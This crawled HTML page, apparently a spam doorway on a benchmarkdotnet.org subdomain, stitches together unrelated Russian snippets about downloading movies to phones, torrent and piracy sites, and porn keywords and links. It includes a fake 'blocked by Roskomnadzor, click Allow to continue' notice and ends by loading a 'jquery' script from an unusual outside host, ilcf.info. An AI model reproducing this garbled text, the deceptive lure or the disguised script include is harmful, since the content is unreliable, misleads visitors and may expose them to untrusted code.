

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-skachat-na-telefon-film-v-formate-mp4.html
body_size: 6706
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать на телефон фильм в формате mp4 - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать на телефон фильм в формате mp4</h2>
                            </header>
                            <p>Скачать фильмы на телефон или андроид планшет прямой ссылкой в хорошем качестве без регистрации. Скачивайте бесплатно новинки кино, фильмы и сериалы на телефон, а также Топ-250 лучших фильмов Кинопоиска! mFILM - фильмы mp4 и 3gp на телефон, смартфон (Андроид, Айфон) или планшет. info@mfilm.su. Скачать фильмы на телефон и возможность просматривать их на мобильных устройствах существенно расширила рамки для любителей Преимущества просмотра в формате mp4. Современный человек очень привязан к своим гаджетам и много перемещается в течение дня. Скачать фильм. Фантастическая четверка mp4 (2015). История о четырех молодых астронавтах, которые отважились на авантюрное путешествие в параллельное измерение для исследования аномальной волны космической энергии. Вернувшись из путешествия, они обнаружили у себя. Скачать фильмы на телефон через торрент можно в мобильных форматах, которые заранее были перекодированы для вас в Mp4 / Avi. Качать фильмы в торрентах, намного быстрее. Все что вам нужно это соответствующая программа и сам торрент файл. Все фильмы для телефонов торрентом, которые мы собрали для вас, уже перекодированы в формат mp4/avi/3gp, чтобы ваш смартфон С нами вы можете скачать фильмы на телефон через торрент бесплатно. Вам будет доступна удобная фильтрация, подписки, уведомления. Какие фильмы скачать на телефон? Опустив вступление и рассказы, что сегодняшние мобильные устройства позволяют воспроизводить хорошее качество картинки, сразу перейдем к списку фильмов для телефонов, которые можно скачать в формате мп4 для просмотра. Фильмы на мобилку или планшет android iphone mp4 3gp! Все форматы кинофильмов тут. Только на kinotut.tv su самая большая база бесплатных фильмов, сериалов. 
Здесь вы действительно можете скачать фильмы на телефон бесплатно в mp4-формате и без рекламы, а размер файла вас приятно удивит. Достаточно заранее бесплатно скачать нужные фильмы в хорошем качестве MP4 на свой телефон или планшет (а может и компьютер. Наш сайт готов предложить вам, фильмы на телефон скачать, самых разных жанров и на любой вкус: как признанные и любимые всеми Все кинофильмы, сериалы и мультфильмы, размещенные на нашем сайте, доступны для скачивания не только в формате Кино и мультфильмы можно скачать торрентом в формате mp4 и насладится просмотром. Скачать фильм на телефон Андроид. Всем нам знакомо, что среди большого перечня ссылок для скачивания фильмов на телефон, мало найдется действительно годного. Фильмы в HD качестве давно стали естесственным критерием отбора интернет-ресурсов предлагающим пользователям видео-контент бесплатно. Своим посетителям мы предлагаем видео-контент: художественные и документальные фильмы, мультфильмы в формате Скачать бесплатно по прямым ссылкам или смотреть онлайн мобильные фильмы в формате mp4. Фильмы для мобильных телефонов немного отличаются от полноценных оригиналов уменьшенным размером кадра и пониженным битрейтом видео и аудио потоков, что. 
Фильм в таком формате «весит» немногим более 100 мегабайт, поэтому в какой-то мере это можно считать преимуществом формата. И последнее. Сайт ориентирован на то, чтобы каждый пользователь мог скачать фильмы на телефон через торрент бесплатно в mp4 или. Android-films.net - мобильный сайт где можно скачать фильмы на телефон или планшет андроид через торрент бесплатно в хорошем качестве форматов Прежде чем фильмы скачать на планшет уточните, какие форматы поддерживает устройство. Ведь можно просто впустую потратить время, а затем обнаружить, что файл не Проще всего прямо с помощью планшета выйти в браузер, отыскать нужный вам фильм и начать загрузку. Бесплатно скачать фильмы адаптированные под телефон, смартфон, планшет Android mp4 и 3gp без регистрации и торрента. Скачать кино. скачать фильмы на телефон андроид смартфон кпк mp4 бесплатно без регистраций на андроид или планшет айфон через Ведь современные телефоны тоже имеют разрешение дисплеев HD и даже уже Full HD и вполне спокойно воспроизводят фильмы в этих форматах. Скачать фильмы на телефон. Смотреть фильмы онлайн в HD качестве с телефона. Жанры фильмов. Новинки фильмов. Мобильные Фильмы в формате 3gp, mp4, avi, FullHD, HD, ! Также, на сайте вы найдете большой выбор ЗАГРУЗОК и ОНЛАЙН ИГР!!! развей скуку зависай. У нас вы можете скачать новые фильмы бесплатно на телефон в эконом-формате в хорошем качестве. Добро пожаловать на сайт с мобильными mp4 фильмами для любых видов телефонов. Уважаемые гости нашего портала, вы случайно, или, быть может, намеренно. 
Данный портал создан для тех людей, которые ищут фильмы в формате mp4, чтобы скачать их на телефон бесплатно! Описание: События хоррор фильма "Оно" разворачиваются в штате Мэнн, а именно в маленькой провинции под названием Дерри. Скачать фильмы на телефон и планшет. Фильмы на андроид. Многие ищут их чтобы вечерком посмотреть на телефоне или планшете любую кинокартину. Но вот проблема. Когда человек хочет скачать фильмы на андроид через торрент, то он попадает на мошеннические. САЙТ ЗАБЛОКИРОВАН РОСКОМНАДЗОРОМ, ПРИНОСИМ ИЗВИНЕНИЯ ЗА ДОСТАВЛЕНЫЕ НЕУДОБСТВА. НАЖМИТЕ РАЗРЕШИТЬ ДЛЯ ПРОДОЛЖЕНИЯ. На нашем ресурсе вы найдете фильмы любого жанра, в формате mp4, которые можно скачать бесплатно на телефон, а так же новинки кино для ваших мобильных телефонов. У нас можно скачать бесплатно торренты без регистрации, торрент игры, скачать игры торрент бесплатно, скачать через торрент игры, скачать игры с Все торрент файлы размещенные на сайте пренадлежат их владельцам и предоставляются исключительно в ознакомительных целях. 
Скачать фильмы на телефон бесплатно mp4 формата можно на этом сайте. Скачивайте кино на телефоны андроид в хорошем качестве и без регистрации. После скачивания файла на компьютер или ноутбук его можно скопировать на мобильное устройство с целью дальнейшего. Если вы ищите mp4 фильмы торрент, то вы по адресу у нас лучшие и новые mp4 фильмы торрент, приятного скачивания. Исторический фильм о судьбе троих братьев, князей древней Руси. Время было тяжелое, еще не шло речи об объединении русских земель в одно княжество. скачать фильм Лёд (2018) на телефон. Категория: Фильмы на телефон, андроид. Обновлено качество до HDRip. Kinona.com - это так же и богатый выбор фильмов для мобильных устройств, таких как: телефон, КПК, коммуникатор, смартфон, psp в форматах Данный портал создан для тех людей, которые ищут фильмы в формате mp4, чтобы скачать 
Уважаемый посетитель, чтобы скачать фильм Дэдпул 2 (2018) на телефон бесплатно на нашем сайте. Для каких устройств подходит формат фильмов mp4? Так вот дорогие друзья фильмы в формате. Большинство людей приобретают себе современные планшеты, прежде всего для просмотра. Добро пожаловать на сайт поклонников мобильных фильмов. У нас вы можете скачать новые. Секреты секса и любви - скачать фильм в mp4 на телефон. Секреты секса и любви - скачать фильм. Киносимка - мобильный портал позволяющий скачать фильмы на телефон или планшет в формате мп4. Печально известный дом, в котором когда-то произошла жуткая трагедия (молодой человек. 
На нашем сайте вы можете скачать фильмы бесплатно в хорошем качестве и доступном размере. 3gp , mp4 порно порно 3gp скачать, скачать порно видео, порно 3gp, порно бесплатно скачать, xxx фото. Скачать комедии в формате mp4  Жизнь без юмора была бы скучной и неинтересной. 3gp porno, porno 3gp, mp4 porno, download porno, скачать порно, best, xxx, порно, Домашка, руское, эротика, видео Заряди mp4 и 3gp фильмами свой телефон. Скачать любые фильмы на телефон в 3gp и mp4 форматах. 
Вы можете скачать все фильмы доступные для скачивания сразу, так как в последнее время. Мобильные фильмы на телефон, планшет android iphone mp4 3gp HD скачать онлайн бесплатно kinotut.tv. Подборка мобильных сайтов для скачивания фильмов в hd-качестве. Лучшие онлайн-сайты. Обзор программ для скачивания видео из Ютуба на телефон с ОС Андроид. Пошаговая инструкция. Чтобы поработать над романом в тишине и покое, молодая писательница Дженифер решила. 
Скачать бесплатно mp4 фильмы на андроид для телефона или планшета. Смотреть секс порно эротику видео порнуху онлайн бесплатно порнушка скачать в хорошем. Файл Mp4 Не Открывается. Инф-ция о файле из Gspot Codec:mp4v MPEG-4 Video Status: Status Undetermined File size. 90.0 MiB Width. Приемы работы в программе. В этом разделе вас ждет масса полезной информации о программе. Смотреть онлайн или скачать (на телефон, андроид, планшет) порно видео по тегу Эротика. Онлайн конвертер видео умеет конвертировать видео-файлы в различные форматы Ксения Собчак, обаятельная ведущая, светская львица, актриса, снявшаяся в нескольких. SEfan.RU библиотека фалов, игр, музыки, видео, книг, весёлых историй и знакомств. В прошлой подборке мы перечислили достойные сайты, на которых можно скачать фильмы прямо. 
Давайте будем честными друг перед другом! — Все полноценные посетители интернетов любят. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-nemeckiy-yazyk-1-klass-uchebnik-skachat-besplatno.html">Немецкий язык 1 класс учебник скачать бесплатно</a></li>
                                <li><a href="tyu2u-seriya-istoriya-rossii-skachat.html">Серия история россии скачать</a></li>
                                <li><a href="tyu2u-film-yaroslav-kratkoe-soderzhanie.html">Фильм ярослав краткое содержание</a></li>
                                <li><a href="tyu2u-elektrichki-raspisanie-farforovskaya.html">Электрички расписание фарфоровская</a></li>
                                <li><a href="tyu2u-skachat-muzyka-zvukov-prirody.html">Скачать музыка звуков природы</a></li>
                                <li><a href="tyu2u-pesni-iz-filma-zapped-volshebnoe-prilozhenie.html">Песни из фильма заппед волшебное приложение</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фильмы на телефон в формате mp4 скачать бесплатно.</li>
<li>скачать фильм Дэдпул 2 (2018) на телефон, андроид.</li>
<li>Скачать фильмы в формате mp4 для iPhone</li>
<li>Фильмы в формате</li>
<li>Скачать фильмы на телефон mp4 и 3gp бесплатно в хорошем.</li>
<li>Ksenia Nikonova.</li>
<li>Скачать фильмы на телефон mp4 в HD - Kinosimka.</li>
<li>Ужас Амитивилля: Пробуждение (2017) — скачать на телефон.</li>
<li>Скачать фильмы на телефон бесплатно.</li>
<li>Cкачать порно видео бесплатно, смотреть порно онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-zhivaya-stal-kak-skachat-na-android.html">Живая сталь как скачать на андроид</a></li>
                                            <li><a href="tyu2u-skachat-igry-cherez-torrent-ofisnye-igry-2015.html">Скачать игры через торрент офисные игры 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-skachat-knigu-bestsellery.html">Скачать книгу бестселлеры</a></li>
                                            <li><a href="tyu2u-my-summer-car-karta.html">My summer car карта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-drayver-komplete-audio-6.html">Драйвер komplete audio 6</a></li>
                                            <li><a href="tyu2u-luchshie-sborniki-trans-muzyki.html">Лучшие сборники транс музыки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-arma-2-mod-na-zombi-skachat.html">Arma 2 мод на зомби скачать</a></li>
                                            <li><a href="tyu2u-skachat-drayver-irda-usb-bridge.html">Скачать драйвер irda usb bridge</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
